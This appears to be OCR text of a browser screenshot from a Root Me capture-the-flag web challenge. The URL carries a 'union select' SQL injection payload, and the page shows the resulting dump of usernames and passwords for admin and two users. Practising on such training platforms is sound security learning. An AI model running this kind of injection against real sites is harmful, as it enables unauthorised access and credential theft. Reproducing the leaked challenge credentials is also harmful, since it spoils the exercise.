 Không bảo mật | challenge01.root-me.org/web-serveur/ch18/?action=news&news_id=1%20union%20select%201,username,pa...
Gmail YouTube Maps Dịch Nhân – Figma Learnathon.drawio... saturn.picoctf.net:5... Std0r
Root Me
CMS v 0.01
News
Système de news
La mise en place du système de news est désormais effective
admin
aTlkJYLjcbLmue3
user1
vUrpgAsCTX
user2
aFjRKx7j9d